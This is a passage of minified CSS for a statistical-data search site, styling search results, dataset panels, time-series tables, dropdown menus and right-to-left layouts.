.dataset-content-top .header{margin-top:6px;width:calc(100% - 43px - 115px)}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .time-frequency,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .time-frequency,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .time-frequency{margin-top:-5px}#site-holder.search #search-results.visualizations .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-results.visualizations .search-result-item .search-result-preview.one-different-dimension,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .search-result-preview.one-different-dimension{padding-top:15px}#site-holder.search #search-results #atlas,#site-holder.landing #search-results #atlas{min-height:auto}#site-holder.search #search-results #atlas #tranking-container,#site-holder.landing #search-results #atlas #tranking-container{font-size:14px;height:156px}#site-holder.search #search-results #atlas .unit,#site-holder.landing #search-results #atlas .unit{font-size:14px;font-style:normal;color:#6080c0}#site-holder.search #search-results #atlas h1,#site-holder.landing #search-results #atlas h1,#site-holder.search #search-results .concept-result h1,#site-holder.landing #search-results .concept-result h1{font-size:24px;font-weight:bold;margin-bottom:5px;margin-top:0}#site-holder.search #search-results #atlas .search-result-item-header,#site-holder.landing #search-results #atlas .search-result-item-header,#site-holder.search #search-results .concept-result .search-result-item-header,#site-holder.landing #search-results .concept-result .search-result-item-header{margin-bottom:5px}#site-holder.search #search-results #atlas .chart-row,#site-holder.landing #search-results #atlas .chart-row,#site-holder.search #search-results .concept-result .chart-row,#site-holder.landing #search-results .concept-result .chart-row{position:relative}#site-holder.search #search-results #atlas #chart,#site-holder.landing #search-results #atlas #chart,#site-holder.search #search-results .concept-result #chart,#site-holder.landing #search-results .concept-result #chart,#site-holder.search #search-results #atlas .concept-chart,#site-holder.landing #search-results #atlas .concept-chart,#site-holder.search #search-results .concept-result .concept-chart,#site-holder.landing #search-results .concept-result .concept-chart{width:calc(100% - 160px);min-height:auto;margin-top:15px}html:not([dir='rtl']) #site-holder.search #search-results #atlas #chart,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #chart,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #chart,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #chart,html:not([dir='rtl']) #site-holder.search #search-results #atlas .concept-chart,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .concept-chart,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .concept-chart,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .concept-chart{margin-left:-15px}html[dir='rtl'] #site-holder.search #search-results #atlas #chart,html[dir='rtl'] #site-holder.landing #search-results #atlas #chart,html[dir='rtl'] #site-holder.search #search-results .concept-result #chart,html[dir='rtl'] #site-holder.landing #search-results .concept-result #chart,html[dir='rtl'] #site-holder.search #search-results #atlas .concept-chart,html[dir='rtl'] #site-holder.landing #search-results #atlas .concept-chart,html[dir='rtl'] #site-holder.search #search-results .concept-result .concept-chart,html[dir='rtl'] #site-holder.landing #search-results .concept-result .concept-chart{margin-right:-15px}#site-holder.search #search-results #atlas #chart #indicator-preview-host,#site-holder.landing #search-results #atlas #chart #indicator-preview-host,#site-holder.search #search-results .concept-result #chart #indicator-preview-host,#site-holder.landing #search-results .concept-result #chart #indicator-preview-host,#site-holder.search #search-results #atlas .concept-chart #indicator-preview-host,#site-holder.landing #search-results #atlas .concept-chart #indicator-preview-host,#site-holder.search #search-results .concept-result .concept-chart #indicator-preview-host,#site-holder.landing #search-results .concept-result .concept-chart #indicator-preview-host,#site-holder.search #search-results #atlas #chart .preview-host,#site-holder.landing #search-results #atlas #chart .preview-host,#site-holder.search #search-results .concept-result #chart .preview-host,#site-holder.landing #search-results .concept-result #chart .preview-host,#site-holder.search #search-results #atlas .concept-chart .preview-host,#site-holder.landing #search-results #atlas .concept-chart .preview-host,#site-holder.search #search-results .concept-result .concept-chart .preview-host,#site-holder.landing #search-results .concept-result .concept-chart .preview-host{min-height:auto;height:200px}#site-holder.search #search-results #atlas #indicator,#site-holder.landing #search-results #atlas #indicator,#site-holder.search #search-results .concept-result #indicator,#site-holder.landing #search-results .concept-result #indicator,#site-holder.search #search-results #atlas .indicator-value,#site-holder.landing #search-results #atlas .indicator-value,#site-holder.search #search-results .concept-result .indicator-value,#site-holder.landing #search-results .concept-result .indicator-value{position:absolute;top:0;display:inline-block;max-width:220px;font-size:12px;margin-top:15px}html:not([dir='rtl']) #site-holder.search #search-results #atlas #indicator,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #indicator,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #indicator,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #indicator,html:not([dir='rtl']) #site-holder.search #search-results #atlas .indicator-value,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .indicator-value,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .indicator-value,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .indicator-value{margin-left:40px}html[dir='rtl'] #site-holder.search #search-results #atlas #indicator,html[dir='rtl'] #site-holder.landing #search-results #atlas #indicator,html[dir='rtl'] #site-holder.search #search-results .concept-result #indicator,html[dir='rtl'] #site-holder.landing #search-results .concept-result #indicator,html[dir='rtl'] #site-holder.search #search-results #atlas .indicator-value,html[dir='rtl'] #site-holder.landing #search-results #atlas .indicator-value,html[dir='rtl'] #site-holder.search #search-results .concept-result .indicator-value,html[dir='rtl'] #site-holder.landing #search-results .concept-result .indicator-value{margin-right:40px}#site-holder.search #search-results #atlas #indicator .value,#site-holder.landing #search-results #atlas #indicator .value,#site-holder.search #search-results .concept-result #indicator .value,#site-holder.landing #search-results .concept-result #indicator .value,#site-holder.search #search-results #atlas .indicator-value .value,#site-holder.landing #search-results #atlas .indicator-value .value,#site-holder.search #search-results .concept-result .indicator-value .value,#site-holder.landing #search-results .concept-result .indicator-value .value{text-align:initial}#site-holder.search #search-results #atlas .indicator-value .value,#site-holder.landing #search-results #atlas .indicator-value .value,#site-holder.search #search-results .concept-result .indicator-value .value,#site-holder.landing #search-results .concept-result .indicator-value .value,#site-holder.search #search-results #atlas #indicator .strong,#site-holder.landing #search-results #atlas #indicator .strong,#site-holder.search #search-results .concept-result #indicator .strong,#site-holder.landing #search-results .concept-result #indicator .strong{font-size:24px}#site-holder.search #search-results #atlas .buttons-container,#site-holder.landing #search-results #atlas .buttons-container,#site-holder.search #search-results .concept-result .buttons-container,#site-holder.landing #search-results .concept-result .buttons-container,#site-holder.search #search-results #atlas #buttons-container,#site-holder.landing #search-results #atlas #buttons-container,#site-holder.search #search-results .concept-result #buttons-container,#site-holder.landing #search-results .concept-result #buttons-container{margin-top:20px;margin-bottom:5px}#site-holder.search #search-results #atlas .buttons-container.search-header-actions,#site-holder.landing #search-results #atlas .buttons-container.search-header-actions,#site-holder.search #search-results .concept-result .buttons-container.search-header-actions,#site-holder.landing #search-results .concept-result .buttons-container.search-header-actions,#site-holder.search #search-results #atlas #buttons-container.search-header-actions,#site-holder.landing #search-results #atlas #buttons-container.search-header-actions,#site-holder.search #search-results .concept-result #buttons-container.search-header-actions,#site-holder.landing #search-results .concept-result #buttons-container.search-header-actions{display:block;margin-bottom:0;margin-top:0}html:not([dir='rtl']) #site-holder.search #search-results #atlas .buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results #atlas #buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #buttons-container .button{margin-right:10px}html[dir='rtl'] #site-holder.search #search-results #atlas .buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results #atlas .buttons-container .button,html[dir='rtl'] #site-holder.search #search-results .concept-result .buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results .concept-result .buttons-container .button,html[dir='rtl'] #site-holder.search #search-results #atlas #buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results #atlas #buttons-container .button,html[dir='rtl'] #site-holder.search #search-results .concept-result #buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results .concept-result #buttons-container .button{margin-left:10px}#site-holder.search #search-results #atlas .buttons-container .button.kn-button,#site-holder.landing #search-results #atlas .buttons-container .button.kn-button,#site-holder.search #search-results .concept-result .buttons-container .button.kn-button,#site-holder.landing #search-results .concept-result .buttons-container .button.kn-button,#site-holder.search #search-results #atlas #buttons-container .button.kn-button,#site-holder.landing #search-results #atlas #buttons-container .button.kn-button,#site-holder.search #search-results .concept-result #buttons-container .button.kn-button,#site-holder.landing #search-results .concept-result #buttons-container .button.kn-button{font-size:12px;font-weight:bold;min-width:auto;padding:5px 10px;border-radius:2px;box-shadow:none}#site-holder.search #search-results #atlas .description,#site-holder.landing #search-results #atlas .description,#site-holder.search #search-results .concept-result .description,#site-holder.landing #search-results .concept-result .description{width:auto;padding:0;font-size:14px;color:#6c6c6c}#site-holder.search #search-results #atlas .description .text,#site-holder.landing #search-results #atlas .description .text,#site-holder.search #search-results .concept-result .description .text,#site-holder.landing #search-results .concept-result .description .text{margin-bottom:0}#site-holder.search #search-results #atlas .promo,#site-holder.landing #search-results #atlas .promo,#site-holder.search #search-results .concept-result .promo,#site-holder.landing #search-results .concept-result .promo{display:none}#site-holder.search #site-search-examples,#site-holder.landing #site-search-examples{display:none}#site-holder.search .instant-caption,#site-holder.landing .instant-caption{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search .instant-caption.left-container,#site-holder.landing .instant-caption.left-container{color:#6080c0;font-weight:normal}#site-holder.search .instant-caption.left-container strong,#site-holder.landing .instant-caption.left-container strong{color:#6080c0}#site-holder.search .query-dropdown,#site-holder.landing .query-dropdown{display:inline-block;width:160px;position:absolute;left:0;top:0}html[dir='rtl'] #site-holder.search .query-dropdown,html[dir='rtl'] #site-holder.landing .query-dropdown{left:auto;right:0}#site-holder.search .query-dropdown .query-dropdown-button,#site-holder.landing .query-dropdown .query-dropdown-button{display:inline-block;width:100%;padding:10px;height:40px;cursor:pointer;background-color:#f7f7f7;color:#6080c0;border:1px solid #bfcce6;font:normal 16px 'PT Sans',sans-serif;position:relative;box-sizing:border-box;outline:none;text-decoration:none;text-align:left;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-button,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-button{text-align:right}#site-holder.search .query-dropdown .query-dropdown-button::after,#site-holder.landing .query-dropdown .query-dropdown-button::after{content:'';width:11px;height:6px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v7/search/ico-arrow-pulldown.png");position:absolute;right:5px;top:17px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .query-dropdown .query-dropdown-button::after,#site-holder.landing .query-dropdown .query-dropdown-button::after{background-image:url("/Img/v7/search/ico-arrow-pulldown-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-button::after,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-button::after{left:5px;right:auto}#site-holder.search .query-dropdown .query-dropdown-menu,#site-holder.landing .query-dropdown .query-dropdown-menu{display:none;position:absolute;background:#fff;text-align:left;width:160px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-sizing:border-box;z-index:2}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-menu,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-menu{text-align:right}#site-holder.search .query-dropdown .query-dropdown-menu.show,#site-holder.landing .query-dropdown .query-dropdown-menu.show{display:block}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item{display:block;width:100%;color:#6080c0;padding:11px 9px;text-decoration:none;box-sizing:border-box;position:relative;font-size:16px}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item:hover,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item:hover{background-color:#bfcce6;color:#222240}#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{content:'';width:15px;height:11px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v7/search/ico-check-slate-blue.png");position:absolute;right:5px;top:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,#site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{background-image:url("/Img/v7/search/ico-check-slate-blue-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-menu .query-dropdown-item.selected::after{left:5px;right:auto}#search-results.timeseries .preloading,#search-teaser-timeseries .preloading{padding:0}.search-result-item.search-oneseries{line-height:1.7}.search-result-item.search-oneseries .search-result-preview{display:none}.search-result-item.search-oneseries.expanded .search-result-preview{display:block}.search-oneseries span.corner-column{float:right}.search-oneseries span.corner-column .ui-icon{display:none}.search-oneseries .single-series-chart{position:absolute;padding:0 0 0;z-index:1;width:100%}.search-oneseries .single-series-chart .single-chart-container{height:200px;clear:both}.search-oneseries .search-header-actions .show-preview{display:block}.search-oneseries .search-header-actions .hide-preview{display:none}.search-oneseries.expanded{cursor:default}.search-oneseries.expanded .single-series-chart{overflow:hidden;padding:0}.search-oneseries.expanded .search-header-actions .show-preview{display:none}.search-oneseries.expanded .search-header-actions .hide-preview{display:block}.search-oneseries.expanded td.expand-hidden a{display:none}.search-oneseries.expanded td.expand-hidden span{display:none}.search-oneseries.expanded h2{margin:0}.search-oneseries.expanded .series-value{color:#222;font-size:18px;margin-top:0}.search-oneseries.expanded .series-value .tuple-value{font-size:36px}.search-oneseries.expanded .yodatai-description{font-size:12px;color:#292929;padding-bottom:0}.search-oneseries.expanded .yodatai-description .icon{display:none}.search-oneseries.expanded .yodatai-description .promo{display:none}.search-oneseries.expanded .series-title-header{display:block;color:#6080c0;font-size:13px;font-weight:normal;margin:5px 0 15px 0}.search-oneseries.expanded .series-title-header a{color:inherit;text-decoration:none}.search-oneseries.expanded .series-explore{text-transform:uppercase;font-weight:bold;color:#fff;float:left;margin:6px 0 20px 0}html[dir='rtl'] .search-oneseries.expanded .series-explore{float:right}.search-oneseries.expanded .dataset-attributes{float:right;list-style:none;padding:0;margin:10px 15px 10px 10px}html[dir='rtl'] .search-oneseries.expanded .dataset-attributes{float:left}.search-oneseries.expanded .dataset-attributes li{display:inline-block;font-size:12px;margin-left:20px;margin-right:0;color:#6080c0}.search-oneseries.expanded .dataset-attributes li a{color:inherit}html[dir='rtl'] .search-oneseries.expanded .dataset-attributes li{margin-left:0;margin-right:20px}.search-oneseries.expanded .metadata{display:none;color:#6080c0;font-size:13px}.search-oneseries.expanded .metadata h3{text-transform:uppercase;font-weight:bold;font-size:13px;margin:20px 0 5px 0;display:block}.search-oneseries.expanded .metadata ul{list-style:none;padding:0;margin:0;font-size:13px;display:inline-block}.search-oneseries.expanded .metadata li{display:inline-block;margin-left:0;margin-right:20px}html[dir='rtl'] .search-oneseries.expanded .metadata li{margin-left:20px;margin-right:0}.search-oneseries.expanded .metadata span{color:#222240;margin-left:0;margin-right:3px}.search-oneseries .search-result-item-header{margin-bottom:0}.ungrouped-dataset .search-result-item-header{margin-bottom:10px}.search-timeseries{background-color:#fff;font-size:16px;line-height:1.5;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);width:100%}.dataset-content .search-timeseries{box-shadow:none}.search-teaser.timeseries .search-timeseries,#search-results.timeseries .search-timeseries{margin-bottom:20px}.search-timeseries th,.search-timeseries td{padding:13px 15px 13px 0}html:not([dir='rtl']) .search-timeseries th,html:not([dir='rtl']) .search-timeseries td{text-align:left}html[dir='rtl'] .search-timeseries th,html[dir='rtl'] .search-timeseries td{text-align:right}.search-timeseries th.corner-column,.search-timeseries td.corner-column{width:1px;padding:13px 0}html[dir="rtl"] .search-timeseries th.corner-column,html[dir="rtl"] .search-timeseries td.corner-column{padding:13px 0}html[dir="rtl"] .search-timeseries th,html[dir="rtl"] .search-timeseries td{padding:13px 0 13px 15px}.search-timeseries thead th{height:20px;text-transform:uppercase;color:#222240}.search-timeseries thead th.star{width:30px}.search-timeseries thead th.range{white-space:nowrap}html:not([dir='rtl']) .search-timeseries thead th.range{text-align:right}html[dir='rtl'] .search-timeseries thead th.range{text-align:left}.search-timeseries thead th.dataset{width:25%}.search-timeseries thead th.source{width:12%}.search-timeseries thead th.corner-column{width:1px}.search-timeseries tbody tr:nth-child(2n+1){background-color:#f5f5f5}.search-timeseries tbody tr:nth-child(2n+1) .loading{background-color:#f5f5f5}.search-timeseries tbody tr:hover{background-color:#f5f5f5;cursor:pointer}.search-timeseries tbody tr:nth-child(2n){background-color:#fff}.search-timeseries tbody tr:nth-child(2n) .loading{background-color:#fff}.search-timeseries tbody tr td{vertical-align:top}.search-timeseries tbody tr td .metadata-value-source{color:#6080c0}.search-timeseries tbody tr td a{color:#2050be}.search-timeseries tbody tr td>a{text-decoration:none}.search-timeseries tbody tr td>a.data-resource-url{color:#6080c0}.search-timeseries tbody tr td>a.loading-placeholder{color:transparent}.search-timeseries tbody tr td.gadgetbin-column{position:relative}html:not([dir='rtl']) .search-timeseries tbody tr td.gadgetbin-column{padding-left:8px}html[dir='rtl'] .search-timeseries tbody tr td.gadgetbin-column{padding-right:8px}html:not([dir='rtl']) .search-timeseries tbody tr td.gadgetbin-column{padding-right:9px}html[dir='rtl'] .search-timeseries tbody tr td.gadgetbin-column{padding-left:9px}.search-timeseries tbody tr td.range-column{white-space:nowrap}html:not([dir='rtl']) .search-timeseries tbody tr td.range-column{text-align:right}html[dir='rtl'] .search-timeseries tbody tr td.range-column{text-align:left}.search-timeseries tbody tr td.corner-column .ui-icon{display:none}.search-timeseries .main-open{opacity:0.5}.grouped-dataset-content .search-result-item{padding-bottom:20px}.contrast-small-button .grouped-dataset-content .search-result-item{padding-bottom:0}.grouped-dataset-content.active{padding-top:7px;padding-bottom:0px;margin-bottom:0px}.grouped-dataset-content .grouped-dataset.active{padding:0px 15px;background-color:#f5f5f5;margin-left:-15px;margin-right:-15px;margin-bottom:15px}.grouped-dataset-content.group-show-more .group-show-more{display:inline-block}.grouped-dataset-content.group-show-more .group-hide-more{display:none}.grouped-dataset-content.group-show-more .grouped-dataset-contents{display:none}.grouped-dataset-content.group-hide-more .group-show-more{display:none}.grouped-dataset-content.group-hide-more .group-hide-more{margin-bottom:20px;display:inline-block}.grouped-dataset-content.group-hide-more .grouped-dataset-contents{display:block}.grouped-dataset-content.group-no-more.group-show-more .relevant-search-visualizations{display:none}.grouped-dataset-content.group-no-more.group-show-more .grouped-dataset-contents{display:none}.grouped-dataset-content.group-no-more.group-hide-more .relevant-search-visualizations{display:none}.grouped-dataset-content.group-no-more.group-hide-more .grouped-dataset-contents{display:none}.search-result-item.dataset-content .dataset-content-top{height:35px}html:not([dir='rtl']) .search-result-item.dataset-content .dataset-content-top .header{float:left}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .header{float:right}html:not([dir='rtl']) .search-result-item.dataset-content .dataset-content-top .filter{float:right}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .filter{float:left}.search-result-item.dataset-content .dataset-content-top .filter .search-frequency{display:inline-block;vertical-align:top;margin-top:10px}.search-result-item.dataset-content .dataset-content-top .filter .search-frequency .time-frequency{margin-right:10px;margin-bottom:4px}html[dir='rtl'] .search-result-item.dataset-content .dataset-content-top .filter .search-frequency .time-frequency label{direction:rtl;unicode-bidi:embed}.search-result-item.dataset-content .dataset-content-top .filter .switch-gadget{display:inline-block}.unified.search-teaser .grouped-dataset-content,#search-results.datasets .grouped-dataset-content,.unified.search-teaser .ungrouped-dataset,#search-results.datasets .ungrouped-dataset,.unified.search-teaser .ungrouped-resource,#search-results.datasets .ungrouped-resource{margin-bottom:20px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);padding:30px;background-color:#fff}.grouped-dataset-content .dataset-content,.ungrouped-dataset .dataset-content,.ungrouped-resource .dataset-content{background-color:transparent}.grouped-dataset-content .dataset-result-title,.ungrouped-dataset .dataset-result-title,.ungrouped-resource .dataset-result-title,.grouped-dataset-content .search-result-title,.ungrouped-dataset .search-result-title,.ungrouped-resource .search-result-title{color:#2050be;font-size:18px}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{float:left}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{float:right}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{margin-left:-8px}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{margin-right:-8px}html:not([dir='rtl']) .grouped-dataset-content .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-dataset .add-to-gadgetbin.float,html:not([dir='rtl']) .ungrouped-resource .add-to-gadgetbin.float{margin-right:10px}html[dir='rtl'] .grouped-dataset-content .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-dataset .add-to-gadgetbin.float,html[dir='rtl'] .ungrouped-resource .add-to-gadgetbin.float{margin-left:10px}html:not([dir='rtl']) .grouped-dataset-content .dataset-result-description,html:not([dir='rtl']) .ungrouped-dataset .dataset-result-description,html:not([dir='rtl']) .ungrouped-resource .dataset-result-description,html:not([dir='rtl']) .grouped-dataset-content .search-result-components,html:not([dir='rtl']) .ungrouped-dataset .search-result-components,html:not([dir='rtl']) .ungrouped-resource .search-result-components,html:not([dir='rtl']) .grouped-dataset-content .dataset-result-metadata,html:not([dir='rtl']) .ungrouped-dataset .dataset-result-metadata,html:not([dir='rtl']) .ungrouped-resource .dataset-result-metadata{margin-right:auto}html[dir='rtl'] .grouped-dataset-content .dataset-result-description,html[dir='rtl'] .ungrouped-dataset .dataset-result-description,html[dir='rtl'] .ungrouped-resource .dataset-result-description,html[dir='rtl'] .grouped-dataset-content .search-result-components,html[dir='rtl'] .ungrouped-dataset .search-result-components,html[dir='rtl'] .ungrouped-resource .search-result-components,html[dir='rtl'] .grouped-dataset-content .dataset-result-metadata,html[dir='rtl'] .ungrouped-dataset .dataset-result-metadata,html[dir='rtl'] .ungrouped-resource .dataset-result-metadata{margin-left:auto}.grouped-dataset-content .dataset-result-description .more-link,.ungrouped-dataset .dataset-result-description .more-link,.ungrouped-resource .dataset-result-description .more-link{cursor:pointer;color:#2050be;font-weight:normal;white-space:nowrap}.grouped-dataset-content .dataset-result-metadata table .metadata-value.dataset-date-range,.ungrouped-dataset .dataset-result-metadata table .metadata-value.dataset-date-range,.ungrouped-resource .dataset-result-metadata table .metadata-value.dataset-date-range{width:280px}.grouped-dataset-content .search-metadata-item-gray,.ungrouped-dataset .search-metadata-item-gray,.ungrouped-resource .search-metadata-item-gray{font-size:14px;color:#6c6c6c}.grouped-dataset-content .search-metadata-value-gray,.ungrouped-dataset .search-metadata-value-gray,.ungrouped-resource .search-metadata-value-gray,.grouped-dataset-content .search-metadata-value-gray a,.ungrouped-dataset .search-metadata-value-gray a,.ungrouped-resource .search-metadata-value-gray a{font-size:14px}.grouped-dataset-content .search-metadata-value-gray.loading-placeholder,.ungrouped-dataset .search-metadata-value-gray.loading-placeholder,.ungrouped-resource .search-metadata-value-gray.loading-placeholder,.grouped-dataset-content .search-metadata-value-gray a.loading-placeholder,.ungrouped-dataset .search-metadata-value-gray a.loading-placeholder,.ungrouped-resource .search-metadata-value-gray a.loading-placeholder{color:transparent}.grouped-dataset-content .search-metadata-value-gray.external-link,.ungrouped-dataset .search-metadata-value-gray.external-link,.ungrouped-resource .search-metadata-value-gray.external-link,.grouped-dataset-content .search-metadata-value-gray a.external-link,.ungrouped-dataset .search-metadata-value-gray a.external-link,.ungrouped-resource .search-metadata-value-gray a.external-link{color:#2050be;text-decoration:none}.grouped-dataset-content .found-dimension a,.ungrouped-dataset .found-dimension a,.ungrouped-resource .found-dimension a{white-space:normal;color:#2050be;text-decoration:none}.grouped-dataset-content .group-more-button,.ungrouped-dataset .group-more-button,.ungrouped-resource .group-more-button{position:relative;text-decoration:none;margin:0px;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif;color:#6080c0;top:10px;font-size:10pt;font-weight:normal;background-color:transparent;padding:0}html:not([dir='rtl']) .grouped-dataset-content .group-more-button,html:not([dir='rtl']) .ungrouped-dataset .group-more-button,html:not([dir='rtl']) .ungrouped-resource .group-more-button{margin-left:45px}html[dir='rtl'] .grouped-dataset-content .group-more-button,html[dir='rtl'] .ungrouped-dataset .group-more-button,html[dir='rtl'] .ungrouped-resource .group-more-button{margin-right:45px}.grouped-dataset-content .group-more-button span,.ungrouped-dataset .group-more-button span,.ungrouped-resource .group-more-button span{border-bottom:none}html:not([dir='rtl']) .grouped-dataset-content .group-more-button span,html:not([dir='rtl']) .ungrouped-dataset .group-more-button span,html:not([dir='rtl']) .ungrouped-resource .group-more-button span{margin-right:5px}html[dir='rtl'] .grouped-dataset-content .group-more-button span,html[dir='rtl'] .ungrouped-dataset .group-more-button span,html[dir='rtl'] .ungrouped-resource .group-more-button span{margin-left:5px}.grouped-dataset-content .dataset-content-top .header,.ungrouped-dataset .dataset-content-top .header,.ungrouped-resource .dataset-content-top .header{width:calc(100% - 45px)}.grouped-dataset-content .dataset-content-top .time-frequency,.ungrouped-dataset .dataset-content-top .time-frequency,.ungrouped-resource .dataset-content-top .time-frequency{margin-top:-5px}.grouped-dataset-content .grouped-dataset.active,.ungrouped-dataset .grouped-dataset.active,.ungrouped-resource .grouped-dataset.active{background-color:inherit}.grouped-dataset-content .grouped-dataset-contents .search-result-preview,.ungrouped-dataset .grouped-dataset-contents .search-result-preview,.ungrouped-resource .grouped-dataset-contents .search-result-preview{margin-top:18px;margin-bottom:18px}.grouped-dataset-content .grouped-dataset-contents .header .search-metadata-item.unit,.ungrouped-dataset .grouped-dataset-contents .header .search-metadata-item.unit,.ungrouped-resource .grouped-dataset-contents .header .search-metadata-item.unit{font-size:14px;color:#6080c0}.grouped-dataset-content .search-result-item.dataset-content .add-to-gadgetbin.float,.ungrouped-dataset .search-result-item.dataset-content .add-to-gadgetbin.float,.ungrouped-resource .search-result-item.dataset-content .add-to-gadgetbin.float{display:none}.grouped-dataset-content .search-result-item.dataset-content .search-timeseries,.ungrouped-dataset .search-result-item.dataset-content .search-timeseries,.ungrouped-resource .search-result-item.dataset-content .search-timeseries{display:none}.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .search-timeseries,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .search-timeseries,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .search-timeseries{display:table}.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .search-result-preview,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .search-result-preview,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .search-result-preview,.grouped-dataset-content .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency,.ungrouped-dataset .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency,.ungrouped-resource .search-result-item.dataset-content.show-timeseries .dataset-content-top .search-frequency{display:none}html:not([dir='rtl']) .grouped-dataset-content .search-result-item.dataset-content .header,html:not([dir='rtl']) .ungrouped-dataset .search-result-item.dataset-content .header,html:not([dir='rtl']) .ungrouped-resource .search-result-item.dataset-content .header,html:not([dir='rtl']) .grouped-dataset-content .search-result-item.dataset-content .search-result-preview,html:not([dir='rtl']) .ungrouped-dataset .search-result-item.dataset-content .search-result-preview,html:not([dir='rtl']) .ungrouped-resource .search-result-item.dataset-content .search-result-preview{margin-left:45px}html[dir='rtl'] .grouped-dataset-content .search-result-item.dataset-content .header,html[dir='rtl'] .ungrouped-dataset .search-result-item.dataset-content .header,html[dir='rtl'] .ungrouped-resource .search-result-item.dataset-content .header,html[dir='rtl'] .grouped-dataset-content .search-result-item.dataset-content .search-result-preview,html[dir='rtl'] .ungrouped-dataset .search-result-item.dataset-content .search-result-preview,html[dir='rtl'] .ungrouped-resource .search-result-item.dataset-content .search-result-preview{margin-right:45px}#search-results.compact 